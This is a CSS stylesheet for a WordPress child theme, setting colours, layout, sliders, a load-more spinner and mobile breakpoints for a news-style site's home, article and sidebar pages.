.main-navigation .main-nav ul li.sfHover > a{background-color: transparent !important; 	color:#4caf50 !important;}

.main-navigation .main-nav ul li[class*="current-menu-"] > a{background-color: transparent !important; 	color:#4caf50 !important;}

.sf-menu .sub-menu {
	background-color: #f8fcf8;
}
.sf-menu .sub-menu li a {
    color: #3063a9 !important;
}
.sf-menu .sub-menu li a:hover {
    color: #000 !important;
}

#sticky-navigation{background-color: #ffffff}


/***SEARCH***/
li.search-item a::before, span.search-item a::before {

    content: "\f002";
    font-family: GeneratePress;
    width: 1.28571429em;
    text-align: center;
    display: inline-block;
    font-size: 150%;

}
.navigation-search {
	position: absolute;
	left: -99999px;
	pointer-events: none;
	visibility: hidden;
	z-index: 20;
	width: 100%;
	top: 0;
	transition: opacity 100ms ease-in-out;
	opacity: 0;
}
.navigation-search.nav-search-active {
	top: 60px;
	left: 0;
	right: 0;
	pointer-events: auto;
	visibility: visible;
	opacity: 1;
}

.gen-sidebar-nav .navigation-search {
	top: auto;
	bottom: 0;
}

.navigation-search input {
	border: 0;
	vertical-align: bottom;
	line-height: 0;
	opacity: 0.9;
	width: 100%;
	z-index: 20;
	border-radius: 0;
	-webkit-appearance: none;
	background-color: #ddd !important;
	color: #3a3a3a !important;

}

.navigation-search input::-ms-clear {
	display: none;
	width: 0;
	height: 0;
}

.navigation-search input::-ms-reveal {
	display: none;
	width: 0;
	height: 0;
}

/***HOME PAGE STYLES***/
.site-main{margin-right: 0 !important}
.dsf-post-category a img {
height:155px;
width:100%;
object-fit:cover;
}
.display-flex {
  display: flex;
  flex-wrap: wrap;
	height: 100%;
}

.display-flex > [class*='grid-'] {
  display: flex;
  flex-direction: column;
	height: 100%;
}
.inside-article .featured-image img{
display:none;
}
.dsf-post-category .post-categories,.dsf-post-category .dsf-post-taxo {
  /*  background-color:#f8fcf8; */
        margin-bottom: 6px;
    font-size: 12px;
   font-weight:500;
}
.inside-article .dsf-post-author{
float: right;
}
.slider-container-home{padding-bottom: 0;display: block; background: #33691e; margin-right: 40px; margin-bottom:32px; color:#fff}
/***NEWS & EVENTS SECTION***/
.news-container-home{padding-bottom: 0;display: block; float:left; background: #33691e; margin-right: 40px; margin-bottom:32px; color:#fff}
.news-container-home .grid-66{padding-left:0}
.news-container-home .grid-33{padding-right:32px}
.news-events-title{font-size:24px; font-weight:300}
.grid-row{margin-left: -10px; margin-right: -10px;}
/****POST GRID****/
.dsf-post-grid{padding-top: 25px; padding-right: 41px; padding-bottom: 10px}
.dsf-post-category{color: #4caf50; width: 100%;; float:left}
.dsf-post-category ul {list-style: none !important;}
.dsf-post-category ul li{float:left; padding-right:5px}
.dsf-post-category ul li:after { content: " | "; }
.dsf-post-category ul li:last-child:after { content: " "; }
.dsf-post-category ul li:last-child{clear:right}
.dsf-post-category ul li a, .dsf-post-category .dsf-post-taxo a{color:#33691e;}
.dsf-post-category ul li a:visited, .dsf-post-category .dsf-post-taxo a:visited{ color:#33691e;}

.post-categories{margin:0px;}
.inside-article ul {list-style: none !important;}
.post-categories ul li a, .post-categories ul li a:visited{color:#4caf50;}



.dsf-post-title{color: #0d3554; font-weight: 500; font-size: 15px; margin-bottom: 10px; margin-top:10px;}
.dsf-post-title a{color: #0d3554;}
.dsf-post-title a:hover{color: #306ca9;}
.dsf-post-excerpts{margin-bottom: 15px; margin-top:10px; font-size: 12px;}
.dsf-post-excerpts a{color: #0d3554;}
.dsf-post-excerpts .read-more{display:none}
.dsf-post-author{color:#306ca9;font-size:12px;}
.dsf-post-date{color: #306ca9; text-align: right;font-size:12px;float:right;}
.dsf-post-date-single{color: #306ca9;margin-top: 10px}

/***ARTICLE (SINGLE) PAGE STYLES***/

.entry-title, .page-title{font-size: 26px; color: #7894B3; font-weight: 500; margin:0px 0;}
.entry-title{color:#000}
.entry-header > h2{color: #7894B3; font-weight: 500; font-size: 16px;  margin-top:20px;}
.entry-header > h2 a{color: #7894B3;}
.entry-header > h2 a:hover{color: #306ca9;}

.single-page-content{padding-right: 60px}

.page-content,
.entry-content,
.entry-summary {
	margin: 1em 0 0;
        
}

/****SIDEBAR***/
.sidebar .widget{font-size: 14px; background-color: #f8fcf8;}
.inside-right-sidebar .widget-title{background-color: #7894B3; color: #ffffff !important; font-size: 16px; font-weight:500; padding: 7px 14px; margin:0px -14px 25px -14px; }

.widget-links ul {}
.widget-links ul li{/*list-style:disc !important; margin-left: 15px*/}
.widget-links ul li a{color:#3a3a3a;}
.widget-links ul li a:hover{color:#306ca9;}

.widget_nav_menu .menu li a{color:#3a3a3a;}
.widget_nav_menu .menu li a:hover{color:#306ca9;}


.widget_categories ul li{/*list-style:disc !important; margin-left: 15px*/}
.widget_categories ul li a{color:#3a3a3a;}
.widget_categories ul li a:hover{color:#306ca9;}

/*****PAGINATION****/
.paging-navigation .nav-links .page-numbers{background: #306ca9; padding: 6px 10px; font-weight: 700; color: #fff}
.paging-navigation .nav-links .current{background: #0d3554; padding: 6px 10px}

/*****LOAD MORE****/
.loadmore-div{width:100%; display: block; /*text-align: center;*/}
.loadmore-div ul .alm-reveal{display:flex; flex-wrap : wrap;}
.loadmore{margin:auto; background: #306ca9 !important; border:none; border-radius: 5px; padding:10px 30px; color:#fff;font-family: inherit; font-size: 14px; font-weight: 400; margin-right: -8px; position: relative;
    transition: padding-right .3s ease;}
.loadmore.spinning {
    background-color: #306ca9;
    padding-right: 50px;
}

.loadmore.spinning:before {
    background: #fff url("http://159.69.86.146/wp-content/themes/generatepress_child/ajax-loader.gif") no-repeat center center;
         width: 30px;
         height: 30px;
         margin: 4px;
         border-radius:2px;
         display: inline-block;
         z-index: 0;
         content: '';
         position: absolute;
         right: 2px;
         top: 0;
         overflow: hidden;
         transition: width 0.5s ease-in-out;
    
}



@keyframes rotate360 { 
    100% {
        transform: rotate(360deg);
    }
}
@keyframes exist { 
    100% {
        width: 15px;
        height: 15px;
        margin: -8px 5px 0 0;
    }
}


/*******FOOTER*****/
.site-info{background-color:#d3d3d3;
color:black;
padding:10px;
}

/******MOBILE STYLES******/
@media (max-width: 767px) {

.slider-container-home{padding-bottom: 0;display: block; background: #33691e; margin-right: 0px; margin-bottom:18px;}
.main-navigation, .main-navigation ul ul {
    background-color: #ffffff;
}

.mobile-header-navigation .mobile-header-logo img{
 padding:15px !important;
}
.main-navigation .main-nav ul li:hover > a, .main-navigation .main-nav ul li:focus > a,
.main-navigation .main-nav ul li .sfHover > a{background-color: transparent !important; 	color:#4caf50 !important;}


button.menu-toggle:hover, button.menu-toggle:focus, .main-navigation .mobile-bar-items a, .main-navigation .mobile-bar-items a:hover, .main-navigation .mobile-bar-items a:focus {
    color: #7894B3;}

.menu-toggle::before {

    content: "\f0c9";
    font-family: GeneratePress;
    width: 1.28571429em;
    text-align: center;
    display: inline-block;
    font-size: 200%;
    font-weight: 700;
}
.dsf-post-grid{padding-top: 25px; padding-right: 0px; padding-bottom: 25px}

.single-page-content{padding-right: 0px}

}

li ul.childcat-list
{

/*margin-left:50px;*/
}
li ul.childcat-list li {
 /*list-style-type:disc !important;*/
  
}

li ul.childcat-list li a, li.listcolor  a {
color:#3a3a3a;

}
li.listcolor {
margin-top:5px;
margin-bottom:5px;
	list-style-type:none;
}
li ul.childcat-list li a:hover, li.listcolor  a:hover{
color:#306ca9;
}
@media (min-width:1200px) and (max-width:1600px){
/*.loadmore-div .alm-reveal {width:932px;}*/
}

#execphp-6 { display:none; }


.inside-header {
   padding: 20px 54px 0px 54px;
}
.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header {
   padding: 10px 54px 60px 54px;
}
.dsf-thumbnail a img {

width: 265px;
    height: 156.149px;
}

.mobile-bar-items .search-item a{
  padding-left:0px;
  padding-right:0px;
  padding-top:5px;
}

.mobile-header-logo #mobile-header .menu-toggle{
  padding-top:5px;
}

 .inside-article .dsf-post-author{
 font-size:14px;
}

.inside-article .dsf-post-date-single{
 float:right;
}

.dsf-date-author{
  display:flex;
  justify-content: space-between;
}

.documents-table{
 width:100% !important;
 max-width:800px;
}
.documents-table td:first-child{width:10%}
.documents-table td:nth-child(2) {width:60%;      }
.documents-table td:last-child {width:20%;      }

.page-header{
  margin-bottom:0px;
}

.slider-container-home .tp-bullet .tp-bullet-title{
  display:none;
}

@media (max-width:768px) and (min-width:426px){
 .dsf-post-grid{
   float:left;
   width:50%;
  }
}

@media(max-width:1024px) and (min-width:769px){
  .dsf-post-grid{
   float:left;
   width:50%;
  }
  
}

@media (max-width:425px){
  .dsf-thumbnail a img {
    width: 300px;
    height: 176.773px;
  }

 .dsf-post-date{
   padding-right:16px;
  }

  .slider-container-home .slotholder .tp-bgimg{
   background-position:top !important;
  }

  .slider-container-home .tp-parallax-wrap {
    top:249px !important;
    left: 41px !important;
  
  }

  .slider-container-home .tp-mask-wrap .tp-caption{
    font-size:16px !important; 
  }

  .slider-container-home .tp-mask-wrap .tp-caption{
    min-width:220px !important;
    min-height: 89px !important;
    line-height:24px !important;
  }
  
  .slider-container-home .tp-bullets{
    left:65% !important;
    top:350px !important;
  }

  .slider-container-home .rev_slider_wrapper {
    height:350px !important;
  }

}

@media (max-width:375px){
   .mobile-header-navigation .mobile-header-logo img {
    padding: 17px !important;
  }

  .slider-container-home .tp-parallax-wrap {
    top: 214px !important;
    left: 37px !important;
  }

  .slider-container-home .tp-mask-wrap .tp-caption{
    min-width:189px !important;
  }

}

@media (max-width:320px){

  .mobile-header-navigation .mobile-header-logo img {
    padding: 19px !important;
  }

}


/**NEW STYLES ADDED 2022***/
 .gap-50{height: 35px;}

/**SLIDER CSS**/
.slider-left-box{/*background:#33691e;*/ background-color:#7894B3; color: #fff; padding: 20px;}
.slider-left-box a, .slider-left-box a:focus, .slider-left-box a:hover,  .slider-left-box a:visited{ color: #fff !important; }
.slider-box-post-category{ color: #fff; }

.slider-box-post-category .post-categories{display: inline-block; width: auto; border: 1px solid #fff; padding: 5px;}
.slider-box-post-category ul {list-style: none !important;}
.slider-box-post-category ul li { float: left; padding-right: 5px;}
.slider-box-post-category ul li::after { content: " | ";}
.slider-box-post-category ul li:last-child::after { content: " ";}

.slider-box-post-title{color: #fff; font-size: 24px;  padding-bottom: 10px;}
.slider-box-post-author {display: block;color: #fff; font-size: 14px; padding-bottom: 10px;}
.slider-box-thumbnail a img{height: 232px; width: 100%; object-fit: cover;  margin-bottom: 10px;}
.slider-box-post-excerpts{color: #fff;margin-bottom: 15px; font-size: 16px;}
.slider-box-post-excerpts a{color: #fff;}
.slider-box-post-excerpts .read-more { display: none;}

.slider-post-box{ padding: 15px; }
.slider-right-box{padding-right:0}

.slider-right-box .nav-container .slick-slide{box-shadow: 0px 0px 3px 1px #ddd;margin: 2%; width:95% !important}
.slider-right-box .nav-container .slick-current{border:2px solid #7894B3; box-shadow: 0px 0px 3px 1px #ddd;}
.slider-right-box .nav-container .slick-list{padding-top:0px}
.slider-box .slick-dots{display:none !important}
.slick-dotted.slick-slider { margin-bottom: 0px;}

/*HOME SECTIONS**/

.home-section-title{color: #7894B3; font-size: 26px; font-weight:500 ;}

.hm-post-grid {padding-top: 5px; padding-right: 30px; padding-bottom: 5px;}
.hm-post-title{color:#000; font-size: 16px; font-weight: 500;margin-bottom: 6px;}
.hm-post-title a{color:#000;}
.hm-post-author {color: #306ca9; font-size: 14px; margin-bottom: 10px;}
.hm-post-excerpts{color:#898989; font-size: 14px;}

.hm-post-excerpts .read-more { display: none;}

.hm-post-thumbnail a img { height: 200px; width: 100%; object-fit: cover;  margin-bottom: 10px;}
.slider-right-box-post-title{font-size: 16px;}	

/*SECTION-1*/
.hm-post-title-sec1 {font-size: 24px; margin-bottom: 15px;}
.hm-post-excerpts-sec1{font-size: 17px;}
.hm-post-title-sec3 {font-size: 18px;}

/**NEWS**/
.hm-news-section{border: 1px solid #fdfdfd; background: #f8fcf8; box-shadow: 0px 0px 3px 1px #ddd; padding: 25px;}
.hm-news-section-title{margin-bottom: 0; color: #306ca9; font-size: 12px;}
.hm-news-title{color: #7894B3; font-size: 22px; font-weight:500 ;}
.news-title-link {color: #7894B3 !important;}
	
.dsf-post-grid {padding-top: 0;}
.dsf-post-category ul li a, .dsf-post-category .dsf-post-taxo a{color:#7894B3;}
.dsf-post-category ul li a:visited, .dsf-post-category .dsf-post-taxo a:visited{ color:#7894B3;}
.dsf-post-category {    color: #7894B3; margin-bottom: 8px;}
	
/**FOR SLICK CAROUSELS**/
	.desktop-posts{display:block}
.env_slick_slider{display: none;}
	
    @media (max-width:1024px){
		.slider-right-box{display:none}
	}
    @media (max-width:768px){
	.desktop-posts{display:none}
	.slider-box .slick-dots{display:block !important; bottom:-46px;}
	.slider-box	.slick-dots li button::before {font-size: 12px;}
	.slider-box	.slick-dots li button::before {color:#7894B3; opacity:.25}
	.slider-box	.slick-dots li.slick-active button::before {color:#7894B3; opacity: .75;}
	.slick-next {right:0}
		
	.hm-post-grid {padding-top: 5px; padding-right: 2px; padding-bottom: 5px;}
    .site-content{padding: 10px 20px 60px 20px !important;}
    .slider-box-thumbnail{display:none}
    .slider-box-post-excerpts, .slider-box-post-excerpts p {margin-bottom:0}
    
.home-section-title{color: #7894B3; font-size: 24px; font-weight:500 ;}


.hm-post-title{font-size: 14px;}
.hm-post-author {font-size: 12px;}

/*SECTION-1*/
.hm-post-title-sec1 {font-size: 20px;}
.hm-post-excerpts-sec1{font-size: 15px;}
.hm-post-title-sec3 {font-size: 16px;}

/**NEWS**/
.hm-news-title{font-size: 20px;}

    .env_slick_slider{display: block;}
	.env_slick_slider .slick-slide {
    margin-right: 5px;
    margin-left: 5px;
    border: 1px solid #ccc;
    height: auto;
    min-height: 180px;
    background-color: #fff;
    box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, .3);
    margin-bottom: 20px;
    border-radius: 5px;
    width: 138px;
    float: left;
		}
		.env_slick_slider .slick-list{margin-right:-20px;}
		.env_slick_slider .slick-arrow{display:none !important}
    }

.home-more-posts .post-categories li:first-child{display:none}
	